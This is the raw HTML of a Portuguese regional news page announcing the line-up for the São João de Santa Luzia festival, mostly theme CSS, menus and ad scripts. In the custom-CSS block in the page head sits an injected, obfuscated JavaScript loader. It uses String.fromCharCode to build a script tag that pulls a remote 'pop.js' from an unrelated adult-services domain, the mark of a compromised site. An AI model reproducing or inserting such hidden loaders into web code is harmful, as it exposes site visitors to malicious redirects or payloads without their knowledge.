    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/informes-publicitarios/",
                    "name": "Informes publicitários"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/",
                    "name": "Hoje tem Saia Rodada no São João de Santa Luzia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-75458 single-format-standard wp-theme-Newsmag hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2 global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                terça-feira, janeiro 27, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-75458" class="post-75458 post type-post status-publish format-standard has-post-thumbnail hentry category-informes-publicitarios" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Informes publicitários" class="entry-crumb" href="https://www.folhapatoense.com/category/informes-publicitarios/">Informes publicitários</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hoje tem Saia Rodada no São João de Santa Luzia</span></div>
                        
                        <header>
                            <h1 class="entry-title">Hoje tem Saia Rodada no São João de Santa Luzia</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-23T10:20:47-03:00" >23/06/2019 ... 10:20h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F06%2F23%2Fhoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hoje+tem+Saia+Rodada+no+S%C3%A3o+Jo%C3%A3o+de+Santa+Luzia %0A%0A https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg" data-caption="Foto: reprodução"><img width="681" height="396" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Saia rodada"/></a><figcaption class="wp-caption-text">Foto: reprodução</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Acontece desde a sexta-feira, 21, o tradicional São João de Santa Luzia. O evento encerra nesta segunda-feira, 24.</p>
<p>Veja as atrações para este domingo, 23; e para a segunda-feira, 24, última noite,</p>
<p><strong>Dia 23 (domingo): </strong>Saulo Farra, Saia Rodada, Thalles Lessa, Naldinho Cunha</p>
<p><strong>Dia 24 (segunda-feira): </strong>Mano Walter, Gil Mendes, Forró D2</p>
<p><a href="https://www.folhapatoense.com/wp-content/uploads/2019/06/64815409_2385854504785986_7801881816297635840_n.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="75459" data-permalink="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/64815409_2385854504785986_7801881816297635840_n/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/06/64815409_2385854504785986_7801881816297635840_n.jpg" data-orig-size="800,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="64815409_2385854504785986_7801881816297635840_n" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/06/64815409_2385854504785986_7801881816297635840_n-250x300.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/06/64815409_2385854504785986_7801881816297635840_n.jpg" class="aligncenter wp-image-75459 size-medium" src="https://www.folhapatoense.com/wp-content/uploads/2019/06/64815409_2385854504785986_7801881816297635840_n-250x300.jpg" alt="" width="250" height="300" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/06/64815409_2385854504785986_7801881816297635840_n-250x300.jpg 250w, https://www.folhapatoense.com/wp-content/uploads/2019/06/64815409_2385854504785986_7801881816297635840_n-768x922.jpg 768w, https://www.folhapatoense.com/wp-content/uploads/2019/06/64815409_2385854504785986_7801881816297635840_n.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F06%2F23%2Fhoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hoje+tem+Saia+Rodada+no+S%C3%A3o+Jo%C3%A3o+de+Santa+Luzia %0A%0A https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
